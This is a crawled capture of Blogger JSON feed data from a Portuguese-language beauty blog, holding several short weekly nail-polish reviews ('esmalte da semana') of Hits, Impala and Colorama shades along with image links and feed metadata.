Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/2231918309352878739"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/2231918309352878739"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/08\/esmalte-da-semana.html","title":"esmalte da semana."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MXJtEVUkT7XfS88F6u4Iw4KpFza3LUATi1wm6e0owRC7s7G5NXl5RcEWvMp2DD1cw0qQAmvAC76QblURPaB2r93QrZGI1vTnGCGRpw7Q4Rs8eJHiaP00BW8tC3_24ysxKaAn7zrjQHY\/s72-c\/DSC08667.JPG","height":"72","width":"72"},"thr$total":{"$t":"94"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-5264523690759475998"},"published":{"$t":"2018-07-08T06:26:00.000-07:00"},"updated":{"$t":"2018-07-08T06:26:03.525-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"esmaltes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"hits."}],"title":{"type":"text","$t":"esmalte da semana."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nPara essa última semana, escolhi um verde super bonito que estava encostado na minha coleção, o \u003Ci\u003E217\u003C\/i\u003E da \u003Ci\u003EHits\u003C\/i\u003E. Ele é um verde bandeira um pouco mais claro, mas ainda sim super vivo e como todos os esmaltes da Hits tem muita qualidade. Super bem pigmentado, fechou praticamente com uma camada, fácil de limpar, secou super rápido e tem um brilho lindo próprio dele.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSqs7L8xe9VD60RmK8QffEVy7O6PyJEERPaCDK2dHl-SRGwHWg9xvlayVar95UiswKxBU2Pw3bezooiS7GRh0hlHp1P5NHAskIKnCIhJ13YpRjW5QJb01xUKWRJf-suuPyPty0M65AOLQ\/s1600\/DSC08537.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1198\" data-original-width=\"1600\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSqs7L8xe9VD60RmK8QffEVy7O6PyJEERPaCDK2dHl-SRGwHWg9xvlayVar95UiswKxBU2Pw3bezooiS7GRh0hlHp1P5NHAskIKnCIhJ13YpRjW5QJb01xUKWRJf-suuPyPty0M65AOLQ\/s640\/DSC08537.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/5264523690759475998\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/07\/esmalte-da-semana.html#comment-form","title":"95 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/5264523690759475998"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/5264523690759475998"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/07\/esmalte-da-semana.html","title":"esmalte da semana."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSqs7L8xe9VD60RmK8QffEVy7O6PyJEERPaCDK2dHl-SRGwHWg9xvlayVar95UiswKxBU2Pw3bezooiS7GRh0hlHp1P5NHAskIKnCIhJ13YpRjW5QJb01xUKWRJf-suuPyPty0M65AOLQ\/s72-c\/DSC08537.JPG","height":"72","width":"72"},"thr$total":{"$t":"95"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-4468343443210588770"},"published":{"$t":"2018-01-22T02:38:00.000-08:00"},"updated":{"$t":"2018-01-22T02:38:08.447-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"esmaltes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"hits."}],"title":{"type":"text","$t":"esmalte da semana."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nQuem lembra do frisson quando o \u003Ci\u003EFrio na Barriga\u003C\/i\u003E da \u003Ci\u003EHits\u003C\/i\u003E foi lançado?! Era um esmalte super cobiçado e difícil de achar e como o meu estava super aqui esquecido na minha coleção resolvi ressuscita-lo. É mesmo um tom de azul muito lindo mesmo, profundo e vibrante!\u003Cbr \/\u003E\nConfesso que achei a textura um pouco aguada na hora da aplicação, são necessárias duas camadas bem generosas para fechar totalmente a cor e a minha aplicação, com duas camadas, acabou ficando bem irregular, algumas unhas mais manchadas que outras. Fora isso ele é fácil de esmaltar e secou rápido, com certeza preciso usa-lo mais.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg2cnlv0kUrOVp4uQsEWCxetRs4DxRQOvjqXMoIbG4ROHnx1KalOI0iISbhy735RnMkoJMjSGTo5M4ffitgn0rh6IvPJPgV9Tu0-eMqiq2GWU2fws69T90mDHN17te_vMq9Xpdhgj-fW4\/s1600\/DSC08098.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1199\" data-original-width=\"1600\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg2cnlv0kUrOVp4uQsEWCxetRs4DxRQOvjqXMoIbG4ROHnx1KalOI0iISbhy735RnMkoJMjSGTo5M4ffitgn0rh6IvPJPgV9Tu0-eMqiq2GWU2fws69T90mDHN17te_vMq9Xpdhgj-fW4\/s640\/DSC08098.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/4468343443210588770\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/01\/esmalte-da-semana_22.html#comment-form","title":"99 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/4468343443210588770"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/4468343443210588770"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/01\/esmalte-da-semana_22.html","title":"esmalte da semana."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg2cnlv0kUrOVp4uQsEWCxetRs4DxRQOvjqXMoIbG4ROHnx1KalOI0iISbhy735RnMkoJMjSGTo5M4ffitgn0rh6IvPJPgV9Tu0-eMqiq2GWU2fws69T90mDHN17te_vMq9Xpdhgj-fW4\/s72-c\/DSC08098.JPG","height":"72","width":"72"},"thr$total":{"$t":"99"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-4544617759973781801"},"published":{"$t":"2016-04-20T10:06:00.001-07:00"},"updated":{"$t":"2016-04-20T10:06:45.017-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"esmaltes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"hits."}],"title":{"type":"text","$t":"esmalte da semana."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nApesar de já ser Outono continua um super calorão de Verão, e agora para o feriado escolhi um dos meus tons preferidos para usar no calor, o\u003Ci\u003E Férias\u003C\/i\u003E da\u003Ci\u003E Hits\u003C\/i\u003E. Esse esmalte é de uma coleção bem antiguinha, mas que foi relançada pela marca, eu já quero recomprar alguns tons, inclusive esse.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEle é um laranja super aceso, um pastel neon lindo! Fechou bem com duas camadas, foi fácil de limpar e secou rápido, só achei que ele não tem muio brilho por si só, mas mesmo assim é muito lindo!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLToGwWeW3IhZIlyRIDjYPGEsTzckT-VeNbuBJBglpJ9A1xGpG-YLSQ55T1zrcaKzgS2sKpecAOVTkcYRUPge7c9FJ4EKB6j40v2qBoPxoqg-yZNaWKZ4J6aw2CD-7KpMdHLxv-Vu2Op0\/s1600\/DSC05394ed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLToGwWeW3IhZIlyRIDjYPGEsTzckT-VeNbuBJBglpJ9A1xGpG-YLSQ55T1zrcaKzgS2sKpecAOVTkcYRUPge7c9FJ4EKB6j40v2qBoPxoqg-yZNaWKZ4J6aw2CD-7KpMdHLxv-Vu2Op0\/s640\/DSC05394ed.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/4544617759973781801\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2016\/04\/esmalte-da-semana.html#comment-form","title":"117 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/4544617759973781801"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/4544617759973781801"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2016\/04\/esmalte-da-semana.html","title":"esmalte da semana."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLToGwWeW3IhZIlyRIDjYPGEsTzckT-VeNbuBJBglpJ9A1xGpG-YLSQ55T1zrcaKzgS2sKpecAOVTkcYRUPge7c9FJ4EKB6j40v2qBoPxoqg-yZNaWKZ4J6aw2CD-7KpMdHLxv-Vu2Op0\/s72-c\/DSC05394ed.jpg","height":"72","width":"72"},"thr$total":{"$t":"117"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-4894422940121292936"},"published":{"$t":"2015-01-25T23:45:00.000-08:00"},"updated":{"$t":"2015-01-25T23:45:14.585-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"esmaltes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"hits."}],"title":{"type":"text","$t":"esmalte da semana."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nPara essa semana escolhi mais um tom super vivo, a cara do verão, chamado \u003Ci\u003EFérias\u003C\/i\u003E da \u003Ci\u003EHits\u003C\/i\u003E! Ele é um laranja neon, muito vibrante! Para mim que não sou exatamente manicure tive um pouco de dificuldade de esmaltar, manchou um pouco, mas com a segunda camada mais generosa deu tudo certo. Achei fácil de limpar e secou rápido.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIgp7QHv9xuZAyN-A0YR0k3EDFQN_15I1z77bEilSwZRGNhZVpEVBsjIJfX-8o_7kzBrX-9mDzHsdp3sAOdzS8YliMfPUK2Ev3eXCmZZP0BYf4CUfB1zdzYHbVW7whMkvtx5hdS1YY2eoS\/s1600\/DSC07147.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIgp7QHv9xuZAyN-A0YR0k3EDFQN_15I1z77bEilSwZRGNhZVpEVBsjIJfX-8o_7kzBrX-9mDzHsdp3sAOdzS8YliMfPUK2Ev3eXCmZZP0BYf4CUfB1zdzYHbVW7whMkvtx5hdS1YY2eoS\/s1600\/DSC07147.JPG\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/4894422940121292936\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2015\/01\/esmalte-da-semana_25.html#comment-form","title":"100 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/4894422940121292936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/4894422940121292936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2015\/01\/esmalte-da-semana_25.html","title":"esmalte da semana."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIgp7QHv9xuZAyN-A0YR0k3EDFQN_15I1z77bEilSwZRGNhZVpEVBsjIJfX-8o_7kzBrX-9mDzHsdp3sAOdzS8YliMfPUK2Ev3eXCmZZP0BYf4CUfB1zdzYHbVW7whMkvtx5hdS1YY2eoS\/s72-c\/DSC07147.JPG","height":"72","width":"72"},"thr$total":{"$t":"100"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tofucolorido.com.br/feeds/posts/default/-/esmaltes.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4481
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100"},"updated":{"$t":"2025-12-31T00:18:59.651-08:00"},"category":[{"term":"esmaltes."},{"term":"batons."},{"term":"marcas."},{"term":"make."},{"term":"cremes."},{"term":"mac."},{"term":"risqué."},{"term":"avon."},{"term":"colorama."},{"term":"impala."},{"term":"look do dia."},{"term":"outros."},{"term":"favoritos."},{"term":"hits."},{"term":"imagens da semana."},{"term":"cabelo."},{"term":"viagem."},{"term":"oboticário."},{"term":"nyx."},{"term":"lápis."},{"term":"sombra."},{"term":"blush."},{"term":"vult."},{"term":"terminados."},{"term":"lugares."},{"term":"natura."},{"term":"tofu na cozinha."},{"term":"blant colors."},{"term":"ana hickmann."},{"term":"quem disse berenice?"},{"term":"base."},{"term":"comprinhas."},{"term":"maybelline."},{"term":"tracta."},{"term":"demaquilantes."},{"term":"big universo."},{"term":"livros."},{"term":"yes."},{"term":"acessórios."},{"term":"paletas."},{"term":"gloss."},{"term":"pigmentos."},{"term":"pincéis."},{"term":"corretivo."},{"term":"desapego."},{"term":"coleção."},{"term":"eventos."},{"term":"ludurana."},{"term":"panvel."},{"term":"sabonete."},{"term":"tag."},{"term":"nívea."},{"term":"sigma."},{"term":"clinique."},{"term":"mary kay."},{"term":"programas culturais."},{"term":"protetor solar."},{"term":"revlon."},{"term":"tutoriais."},{"term":"coastal scents."},{"term":"l'oreal."},{"term":"mohda."},{"term":"rivka."},{"term":"the body shop."},{"term":"benefit."},{"term":"duda molinos."},{"term":"effaclar."},{"term":"eyeko."},{"term":"gel liners."},{"term":"iluminador."},{"term":"melissa."},{"term":"top beauty."},{"term":"bourjois."},{"term":"contém 1g."},{"term":"esfoliante."},{"term":"milani."},{"term":"máscara."},{"term":"neutrogena."},{"term":"pó compacto."},{"term":"selinhos."},{"term":"bless cosmetics."},{"term":"lumi."},{"term":"primer de sombra."},{"term":"sephora."},{"term":"urban decay."},{"term":"victoria secrets."},{"term":"compras online."},{"term":"elke."},{"term":"guga."},{"term":"inspiração."},{"term":"klass vough."},{"term":"maquiadora."},{"term":"necessaire."},{"term":"pharmacus."},{"term":"pierre pardon."},{"term":"sorteio."},{"term":"loja."},{"term":"proart."},{"term":"ricosti."},{"term":"shu uemura."}],"title":{"type":"text","$t":"tofu colorido."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/-\/esmaltes.?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/search\/label\/esmaltes."},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/-\/esmaltes.\/-\/esmaltes.?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"271"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-2679901633687352165"},"published":{"$t":"2020-01-27T03:11:00.003-08:00"},"updated":{"$t":"2020-01-27T03:11:18.279-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"esmaltes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"impala."}],"title":{"type":"text","$t":"esmalte da semana."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nPara essa semana escolhi um esmalte bem antigo, mas muito lindo da \u003Ci\u003EImpala\u003C\/i\u003E, o \u003Ci\u003EMaria Flor\u003C\/i\u003E. Estava querendo muito usar um esmalte vermelho e escolhi esse que tem um tom lindo, com fundo bem rosado. Ele tem acabamento totalmente cremoso, bem pigmentado, cobriu bem com duas camadas, foi fácil de esmaltar e de limpar.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEPkDZzbDs8H40C-dbN-0Tfzjn5HidDcYXGil8-XLNZi7jz-27YgfprPV_1k5Eluwf2_pra2tasRtfuZOXD4yQG4WdnBW1MC4Qgq1FXO7Y-7cBtM74ecbKgz85wc667pxG6KvhJZefmq0\/s1600\/DSC09989.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEPkDZzbDs8H40C-dbN-0Tfzjn5HidDcYXGil8-XLNZi7jz-27YgfprPV_1k5Eluwf2_pra2tasRtfuZOXD4yQG4WdnBW1MC4Qgq1FXO7Y-7cBtM74ecbKgz85wc667pxG6KvhJZefmq0\/s640\/DSC09989.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/2679901633687352165\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2020\/01\/esmalte-da-semana.html#comment-form","title":"89 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/2679901633687352165"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/2679901633687352165"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2020\/01\/esmalte-da-semana.html","title":"esmalte da semana."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEPkDZzbDs8H40C-dbN-0Tfzjn5HidDcYXGil8-XLNZi7jz-27YgfprPV_1k5Eluwf2_pra2tasRtfuZOXD4yQG4WdnBW1MC4Qgq1FXO7Y-7cBtM74ecbKgz85wc667pxG6KvhJZefmq0\/s72-c\/DSC09989.JPG","height":"72","width":"72"},"thr$total":{"$t":"89"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-399422703949167346"},"published":{"$t":"2019-12-15T07:36:00.000-08:00"},"updated":{"$t":"2019-12-15T07:36:30.209-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"colorama."},{"scheme":"http://www.blogger.com/atom/ns#","term":"esmaltes."}],"title":{"type":"text","$t":"esmalte da semana."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nPara essa semana escolhi um esmalte roxão muito lindo, o \u003Ci\u003EÁfrica à vista \u003C\/i\u003Eda\u003Ci\u003E Colorama\u003C\/i\u003E. Ele tem aquele tom de roxo escuro difícil de fotografar, que dependendo da luz fica mais puxado para o azul. Ele é bem pigmentado, cobriu bem com duas camadas, foi fácil de esmaltar, de limpar, e gosto dessa linha da nutri verniz Colorama que tem um brilho verniz bem bonito dele mesmo.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk9AP-NXgOguxDmEtibliSsi69yRLT9cmElCt3nskV7beyilgTWAXeYrBJxr0_OjIT0CyCEhDb2HEgtUavAH6L-e2uDeuHVsnTBuAaFYNb-QVKrtXcUZD85LO4R5b_JHu3sTMpTnD5o20\/s1600\/DSC09938.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk9AP-NXgOguxDmEtibliSsi69yRLT9cmElCt3nskV7beyilgTWAXeYrBJxr0_OjIT0CyCEhDb2HEgtUavAH6L-e2uDeuHVsnTBuAaFYNb-QVKrtXcUZD85LO4R5b_JHu3sTMpTnD5o20\/s640\/DSC09938.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/399422703949167346\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/12\/esmalte-da-semana.html#comment-form","title":"82 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/399422703949167346"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/399422703949167346"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/12\/esmalte-da-semana.html","title":"esmalte da 